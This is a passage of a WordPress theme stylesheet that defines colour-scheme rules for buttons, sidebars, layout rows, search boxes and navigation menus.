.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #521c43;
}
.scheme_default .search_wrap .search_submit:hover:before {
	color: #151414;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#72cfd5 !important;
}

/* Bordered button */
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#72cfd5 !important;
	border-color:#72cfd5 !important;
}

/* All other buttons */
.scheme_default.sidebar button,
.scheme_default.sidebar input[type="reset"],
.scheme_default.sidebar input[type="submit"],
.scheme_default.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button,
.scheme_default.sidebar #edd-purchase-button,
.scheme_default.sidebar .edd-submit.button,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_default.sidebar .woocommerce-message .button,
.scheme_default.sidebar .woocommerce-error .button,
.scheme_default.sidebar .woocommerce-info .button,
.scheme_default.sidebar .widget.woocommerce .button,
.scheme_default.sidebar .widget.woocommerce a.button,
.scheme_default.sidebar .widget.woocommerce button.button,
.scheme_default.sidebar .widget.woocommerce input.button,
.scheme_default.sidebar .widget.woocommerce input[type="button"],
.scheme_default.sidebar .widget.woocommerce input[type="submit"],
.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,
.scheme_default.sidebar .widget.yith-woocompare-widget a.button,
.scheme_default.sidebar .widget_product_search .search_button {
	color: #ffffff;
	background-color: #ffffff;
}

/* All other buttons hovered */
.scheme_default.sidebar button:hover,
.scheme_default.sidebar button:focus,
.scheme_default.sidebar input[type="reset"]:hover,
.scheme_default.sidebar input[type="reset"]:focus,
.scheme_default.sidebar input[type="submit"]:hover,
.scheme_default.sidebar input[type="submit"]:focus,
.scheme_default.sidebar input[type="button"]:hover,
.scheme_default.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default:hover,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button:hover,
.scheme_default.sidebar #edd-purchase-button:hover,
.scheme_default.sidebar .edd-submit.button:hover,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_default.sidebar .woocommerce-message .button:hover,
.scheme_default.sidebar .woocommerce-error .button:hover,
.scheme_default.sidebar .woocommerce-info .button:hover,
.scheme_default.sidebar .widget.woocommerce .button:hover,
.scheme_default.sidebar .widget.woocommerce a.button:hover,
.scheme_default.sidebar .widget.woocommerce button.button:hover,
.scheme_default.sidebar .widget.woocommerce button.button:focus,
.scheme_default.sidebar .widget.woocommerce input.button:hover,
.scheme_default.sidebar .widget.woocommerce input.button:focus,
.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,
.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,
.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,
.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,
.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,
.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,
.scheme_default.sidebar .widget_product_search .search_button:hover {
	color: #1d1d1d;
	background-color: #72cfd5;
}

/* Buttons in WP Editor */
.scheme_default .wp-editor-container input[type="button"] {
	background-color: #f3f5f7;
	border-color: #e5e5e5;
	color: #1d1d1d;
	-webkit-box-shadow: 0 1px 0 0 #dadada;
	    -ms-box-shadow: 0 1px 0 0 #dadada;
			box-shadow: 0 1px 0 0 #dadada;	
}
.scheme_default .wp-editor-container input[type="button"]:hover,
.scheme_default .wp-editor-container input[type="button"]:focus {
	background-color: #e6e8eb;
	border-color: #dadada;
	color: #ffffff;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default .sticky {
	border-color: #e8e8e9;
}
.scheme_default .sticky .label_sticky {
	border-top-color: #521c43;
}


/* Custom layouts
--------------------------------- */

.scheme_default.top_panel,
.scheme_default.footer_wrap {
	color: #606060;
	background-color: #ffffff;
}

.scheme_default.sc_layouts_row {
	color: #606060;
	background-color: #ffffff;
}

.scheme_default .sc_layouts_row_delimiter,
.scheme_default.sc_layouts_row_delimiter {
	border-color: #e8e8e9;
}
.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.sc_layouts_row_delimiter,
.scheme_default.footer_wrap .sc_layouts_row_delimiter {
	border-color: #e5e5e5;
}

.scheme_default .sc_layouts_item_icon {
	color: #919191;
}
.scheme_default .sc_layouts_item_details_line1 {
	color: #521c43;
}
.scheme_default .sc_layouts_item_details_line2 {
	color: #151414;
}

.scheme_default span.trx_addons_login_menu,
.scheme_default span.trx_addons_login_menu:after {
	color: #606060;
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #e5e5e5;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #606060;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #1d1d1d;
	background-color: #e6e8eb;
}

.scheme_default .sc_layouts_row_fixed_on {
	background-color: #ffffff;
}


/* Row type: Narrow */
.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #72cfd5;
}


.scheme_default .sc_layouts_row_type_narrow .sc_button_default,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_default,
.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #8be77c;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #80d572;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #eec432;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #ddb837;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #1d1d1d;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #ffffff;
	color: #ffffff !important;
}

.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#72cfd5 !important;
	border-color:#72cfd5 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#8be77c;
	border-color:#8be77c;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#80d572 !important;
	border-color:#80d572 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#eec432;
	border-color:#eec432;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#ddb837 !important;
	border-color:#ddb837 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#1d1d1d;
	border-color:#1d1d1d;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}

.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #1d1d1d;
}


/* Row type: Compact */
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #151414;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #521c43;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #151414;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #151414;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #521c43;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #606060;
}


/* Row type: Normal */
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #151414;
}

.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #919191;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:before,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:before {
	color: #521c43;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #151414;
}


/* Logo */
.scheme_default .sc_layouts_logo b {
	color: #151414;
}
.scheme_default .sc_layouts_logo i {
	color: #521c43;
}
.scheme_default .sc_layouts_logo_text {
	color: #521c43;
}
.scheme_default .logo_slogan {
	color: #606060;
}


/* Search style 'Expand' */
.scheme_default .search_style_expand.search_opened {
	background-color: #ffffff;
	border-color: #e8e8e9;
}
.scheme_default .search_style_expand.search_opened .search_submit {
	color: #606060;
}
.scheme_default .search_style_expand .search_submit:hover,
.scheme_default .search_style_expand .search_submit:focus {
	color: #151414;
}


/* Search style 'Fullscreen' */
.scheme_default .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(255,255,255,0.95);
}
.scheme_default .search_style_fullscreen.search_opened .search_form {
	border-color: #151414;
}
.scheme_default .search_style_fullscreen.search_opened .search_close,
.scheme_default .search_style_fullscreen.search_opened .search_field,
.scheme_default .search_style_fullscreen.search_opened .search_submit {
	color: #151414;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default .search_style_fullscreen.search_opened .search_submit:focus {
	color: #606060;
}
.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#151414; opacity: 1;}
.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#151414; opacity: 1;}/* Firefox 19+ */
.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#151414; opacity: 1;}/* Firefox 18- */
.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#151414; opacity: 1;}

.scheme_default .search_style_fullscreen.search_opened .search_close {
	color: #151414 !important;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_close:focus {
	color: #521c43 !important;
}



/* Search results */
.scheme_default .search_wrap .search_results {
	background-color: #ffffff;
	border-color: #e8e8e9;
}
.scheme_default .search_wrap .search_results:after {
	background-color: #ffffff;
	border-left-color: #e8e8e9;
	border-top-color: #e8e8e9;
}
.scheme_default .search_wrap .search_results .search_results_close {
	color: #919191;
}
.scheme_default .search_wrap .search_results .search_results_close:hover {
	color: #151414;
}
.scheme_default .search_results.widget_area .post_item + .post_item {
	border-top-color: #e8e8e9;
}


/* Page title and breadcrumbs */
.scheme_default .sc_layouts_title .sc_layouts_title_meta,
.scheme_default .sc_layouts_title .post_meta,
.scheme_default .sc_layouts_title .post_meta_item,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link,
.scheme_default .sc_layouts_title .post_meta_item a,
.scheme_default .sc_layouts_title .post_meta_item:after,
.scheme_default .sc_layouts_title .post_meta_item:hover:after,
.scheme_default .sc_layouts_title .post_meta_item.post_categories,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default .sc_layouts_title .post_info .post_info_item,
.scheme_default .sc_layouts_title .post_info .post_info_item a,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #151414;
}
.scheme_default .sc_layouts_title .post_meta_item a:hover,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover,
.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #919191;
}

.scheme_default .sc_layouts_title .sc_layouts_title_description {
	color: #151414;
}
.scheme_default .sc_layouts_title_breadcrumbs {
	color: #151414;
}
.scheme_default .sc_layouts_title_breadcrumbs a {
	color: #151414 !important;
}
.scheme_default .sc_layouts_title_breadcrumbs a:hover {
	color: #919191 !important;
}


/* Menu */
.scheme_default .sc_layouts_menu_nav > li > a {
	color: #151414 !important;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #521c43 !important;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #521c43 !important;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #521c43;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #f3f5f7;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #e6e8eb;
}

/* Submenu */
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default .sc_layouts_menu_nav > li ul {
	background-color: #131217;
}
.scheme_default .widget_nav_menu li.menu-delimiter,
.scheme_default .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #313131;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default .sc_layouts_menu_nav > li li > a {
	color: #ffffff !important;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav > li li > a:hover:after {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #d4a48c !important;
	background-color: transparent;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #d4a48c !important;
}

/* Description in the menu */
.scheme_default .sc_layouts_menu_item_description {
	color: #afafaf;
}
.scheme_default .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #919191;
}
.scheme_default .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #606060;
}

/* Layouts as submenu */
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #ffffff;
}

.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_default ul.sc_layouts_submenu h1,
.scheme_default ul.sc_layouts_submenu h2,
.scheme_default ul.sc_layouts_submenu h3,
.scheme_default ul.sc_layouts_submenu h4,
.scheme_default ul.sc_layouts_submenu h5,
.scheme_default ul.sc_layouts_submenu h6,
.scheme_default ul.sc_layouts_submenu h1 a,
.scheme_default ul.sc_layouts_submenu h2 a,
.scheme_default ul.sc_layouts_submenu h3 a,
.scheme_default ul.sc_layouts_submenu h4 a,
.scheme_default ul.sc_layouts_submenu h5 a,
.scheme_default ul.sc_layouts_submenu h6 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_default ul.sc_layouts_submenu h1 a:hover,
.scheme_default ul.sc_layouts_submenu h2 a:hover,
.scheme_default ul.sc_layouts_submenu h3 a:hover,
.scheme_default ul.sc_layouts_submenu h4 a:hover,
.scheme_default ul.sc_layouts_submenu h5 a:hover,
.scheme_default ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #80d572;
}
.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_default ul.sc_layouts_submenu dt,
.scheme_default ul.sc_layouts_submenu b,
.scheme_default ul.sc_layouts_submenu strong,
.scheme_default ul.sc_layouts_submenu i,
.scheme_default ul.sc_layouts_submenu em,
.scheme_default ul.sc_layouts_submenu mark,
.scheme_default ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_default ul.sc_layouts_submenu s,
.scheme_default ul.sc_layouts_submenu strike,
.scheme_default ul.sc_layouts_submenu del,
.scheme_default ul.sc_layouts_submenu .post_meta{	
	color: #afafaf;
}

.scheme_default ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #313131;
}

/* Layouts submenu in the Custom Menu */
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
